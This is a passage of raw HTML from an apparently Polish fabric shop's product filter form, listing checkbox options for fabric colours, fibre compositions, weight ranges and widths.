class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_trinidad"> Trinidad</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tropical-rain-forest" type="checkbox" value="tropical-rain-forest" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tropical-rain-forest"> Tropical Rain Forest</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_trout" type="checkbox" value="trout" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_trout"> Trout</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tuatara" type="checkbox" value="tuatara" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tuatara"> Tuatara</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tuna" type="checkbox" value="tuna" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tuna"> Tuna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_tundora" type="checkbox" value="tundora" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_tundora"> Tundora</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_valhalla" type="checkbox" value="valhalla" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_valhalla"> Valhalla</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_van-cleef" type="checkbox" value="van-cleef" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_van-cleef"> Van Cleef</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_venus" type="checkbox" value="venus" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_venus"> Venus</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_voodoo" type="checkbox" value="voodoo" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_voodoo"> Voodoo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_vulcan" type="checkbox" value="vulcan" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_vulcan"> Vulcan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_waikawa-grey" type="checkbox" value="waikawa-grey" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_waikawa-grey"> Waikawa Grey</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_waterloo" type="checkbox" value="waterloo" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_waterloo"> Waterloo</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_wedgewood" type="checkbox" value="wedgewood" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_wedgewood"> Wedgewood</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_well-read" type="checkbox" value="well-read" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_well-read"> Well Read</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_white" type="checkbox" value="white" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_white"> White</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_wine" type="checkbox" value="wine" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_wine"> Wine</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_wine-berry" type="checkbox" value="wine-berry" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_wine-berry"> Wine Berry</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_woody-brown" type="checkbox" value="woody-brown" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_woody-brown"> Woody Brown</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_zambezi" type="checkbox" value="zambezi" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_zambezi"> Zambezi</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_zest" type="checkbox" value="zest" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_zest"> Zest</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_zeus" type="checkbox" value="zeus" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_zeus"> Zeus</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[594110e82fede][]_zorba" type="checkbox" value="zorba" name="wcf_taxonomy[594110e82fede][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[594110e82fede][]_zorba"> Zorba</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-double_taxonomy">	<div class="wcf-field-checkbox" data-type="taxonomy" data-reset="">
	    		<label for="5926b3224ad78" class="wcf-field-label wcf-label" data-tooltip="">Skład :</label>
				<div class="wcf-field-body">
					<div id="forms_field_wcf_dtsf[5926b3224ad78]" class="wcf-form-field-wrapper wcf-field-radio horizontal" data-type="double_taxonomy" data-display="horizontal" data-reset="simple">
			<div class="wcf-field-radio-set"><div class="wcf-radio-wrapper"><input type="radio" value="simple" name="wcf_dtsf[5926b3224ad78]" class="wcf-radio-simplefull"  checked='checked'><label class="wcf-radio-label"> Surowcowy</label></div><div class="wcf-radio-wrapper"><input type="radio" value="full" name="wcf_dtsf[5926b3224ad78]" class="wcf-radio-simplefull" ><label class="wcf-radio-label"> Pełny</label></div></div>		</div>
				
						<div id="forms_field_wcf_simple_tax[5926b3224ad78][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-checkbox-vertical wcf-checkbox-simple-wrap" data-type="double_taxonomy" data-display="checkbox" data-reset="">
			<div class="wcf-field-sub-body"><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_akryl" type="checkbox" value="akryl" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_akryl"> Akryl</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_bambus" type="checkbox" value="bambus" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_bambus"> Bambus</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_bawelna" type="checkbox" value="bawelna" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_bawelna"> Bawełna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_elastan" type="checkbox" value="elastan" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_elastan"> Elastan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_elastyczny-poliester" type="checkbox" value="elastyczny-poliester" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_elastyczny-poliester"> Elastyczny poliester</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_inne-wlokna" type="checkbox" value="inne-wlokna" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_inne-wlokna"> Inne włókna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_jedwab" type="checkbox" value="jedwab" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_jedwab"> Jedwab</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_kaszmir" type="checkbox" value="kaszmir" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_kaszmir"> Kaszmir</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_len" type="checkbox" value="len" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_len"> Len</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_lyocell" type="checkbox" value="lyocell" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_lyocell"> Lyocell</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_modal" type="checkbox" value="modal" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_modal"> Modal</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_moher" type="checkbox" value="moher" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_moher"> Moher</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_naturalny-strecz" type="checkbox" value="naturalny-strecz" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_naturalny-strecz"> Naturalny strecz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_nylon" type="checkbox" value="nylon" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_nylon"> Nylon</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_poliester" type="checkbox" value="poliester" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_poliester"> Poliester</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_welna" type="checkbox" value="welna" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_welna"> Wełna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_welna-z-jaka" type="checkbox" value="welna-z-jaka" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_welna-z-jaka"> Wełna z jaka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_wiskoza" type="checkbox" value="wiskoza" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_wiskoza"> Wiskoza</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_simple_tax[5926b3224ad78][]_wlokna-antystatyczne" type="checkbox" value="wlokna-antystatyczne" name="wcf_simple_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-simple"  ><label class="wcf-checkbox-label" for="wcf_simple_tax[5926b3224ad78][]_wlokna-antystatyczne"> Włókna antystatyczne</label></div></div>		</div>
							<div id="forms_field_wcf_full_tax[5926b3224ad78][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-checkbox-vertical wcf-checkbox-full-wrap" data-type="double_taxonomy" data-display="checkbox" data-reset="">
			<div class="wcf-field-sub-body"><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_co" type="checkbox" value="co" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_co"> CO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_coel" type="checkbox" value="coel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_coel"> CO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_copes" type="checkbox" value="copes" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_copes"> CO/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_copesel" type="checkbox" value="copesel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_copesel"> CO/PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_co-vi-el" type="checkbox" value="co-vi-el" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_co-vi-el"> CO/VI/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_li" type="checkbox" value="li" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_li"> LI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_lico" type="checkbox" value="lico" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_lico"> LI/CO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_li-co-el" type="checkbox" value="li-co-el" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_li-co-el"> LI/CO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pa" type="checkbox" value="pa" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pa"> PA</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pes" type="checkbox" value="pes" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pes"> PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pesel" type="checkbox" value="pesel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pesel"> PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pes-pa" type="checkbox" value="pes-pa" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pes-pa"> PES/PA</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pesvi" type="checkbox" value="pesvi" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pesvi"> PES/VI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pesvico" type="checkbox" value="pesvico" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pesvico"> PES/VI/CO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pes-vi-co-el" type="checkbox" value="pes-vi-co-el" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pes-vi-co-el"> PES/VI/CO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pesviel" type="checkbox" value="pesviel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pesviel"> PES/VI/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pes-vi-li" type="checkbox" value="pes-vi-li" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pes-vi-li"> PES/VI/LI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pesviliel" type="checkbox" value="pesviliel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pesviliel"> PES/VI/LI/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_pesvipael" type="checkbox" value="pesvipael" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_pesvipael"> PES/VI/PA/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_vi" type="checkbox" value="vi" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_vi"> VI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_vipael" type="checkbox" value="vipael" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_vipael"> VI/PA/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wo" type="checkbox" value="wo" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wo"> WO</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wocopes" type="checkbox" value="wocopes" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wocopes"> WO/CO/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_woel" type="checkbox" value="woel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_woel"> WO/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wopes" type="checkbox" value="wopes" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wopes"> WO/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wopesaf" type="checkbox" value="wopesaf" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wopesaf"> WO/PES/AF</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wopesel" type="checkbox" value="wopesel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wopesel"> WO/PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wopesli" type="checkbox" value="wopesli" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wopesli"> WO/PES/LI</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wopesptt" type="checkbox" value="wopesptt" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wopesptt"> WO/PES/PTT</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wopeswm" type="checkbox" value="wopeswm" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wopeswm"> WO/PES/WM</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wose" type="checkbox" value="wose" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wose"> WO/SE</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wosews" type="checkbox" value="wosews" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wosews"> WO/SE/WS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wovipes" type="checkbox" value="wovipes" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wovipes"> WO/VI/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wovipesaf" type="checkbox" value="wovipesaf" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wovipesaf"> WO/VI/PES/AF</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wovipesel" type="checkbox" value="wovipesel" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wovipesel"> WO/VI/PES/EL</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wo-vi-pes-ptt" type="checkbox" value="wo-vi-pes-ptt" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wo-vi-pes-ptt"> WO/VI/PES/PTT</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wowm" type="checkbox" value="wowm" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wowm"> WO/WM</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wows" type="checkbox" value="wows" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wows"> WO/WS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wowsas" type="checkbox" value="wowsas" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wowsas"> WO/WS/AS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wowspes" type="checkbox" value="wowspes" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wowspes"> WO/WS/PES</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_ws" type="checkbox" value="ws" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_ws"> WS</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_full_tax[5926b3224ad78][]_wy" type="checkbox" value="wy" name="wcf_full_tax[5926b3224ad78][]" class="wcf-checkbox-item wcf-checkbox-full"  ><label class="wcf-checkbox-label" for="wcf_full_tax[5926b3224ad78][]_wy"> WY</label></div></div>		</div>
				
		</div>
    </div>
    </div><div class="wcf-field-row wcf-vertical wcf-weight_range_slider">
	<div class="slider-range-wrapper" data-type="weight_range_slider" data-reset="0|700">
						<label for="592e9f544191e" class="wcf-field-label wcf-label" data-tooltip="">Gramatura : <span class="range-slider-label"></span></label>
				<div class="wcf-field-body">
        				<div class="wcf-field-radio-set"><div class="wcf-radio-wrapper"><input type="radio" value="gm" name="weight_gmgm2[592e9f544191e]" class=""  checked='checked'><label class="wcf-radio-label"> g/m</label></div><div class="wcf-radio-wrapper"><input type="radio" value="gm2" name="weight_gmgm2[592e9f544191e]" class="" ><label class="wcf-radio-label"> g/m<sup>2</sup></label></div></div>				<div class="slider-weight-range anm" data-step="50"></div>
			<input type="text" name="weight[592e9f544191e][min]" class="range_min" data-min="0" value="0"/>
			<input type="text" name="weight[592e9f544191e][max]" class="range_max" data-max="700" value="700"/>
		</div>
	</div>
</div><div class="wcf-field-row wcf-vertical wcf-meta_field">		<div id="forms_field_wcf_meta_field[5940fde821b73][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-vertical" data-type="meta_field" data-display="checkbox" data-reset="">
						<label for="wcf_meta_field[5940fde821b73]_checkbox" id="wcf_meta_field[5940fde821b73]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Szerokość : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[5940fde821b73][]_135" type="checkbox" value="135" name="wcf_meta_field[5940fde821b73][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[5940fde821b73][]_135"> 135cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[5940fde821b73][]_140" type="checkbox" value="140" name="wcf_meta_field[5940fde821b73][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[5940fde821b73][]_140"> 140cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[5940fde821b73][]_145" type="checkbox" value="145" name="wcf_meta_field[5940fde821b73][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[5940fde821b73][]_145"> 145cm</label></div><div class="wcf-checkbox-wrapper"><input 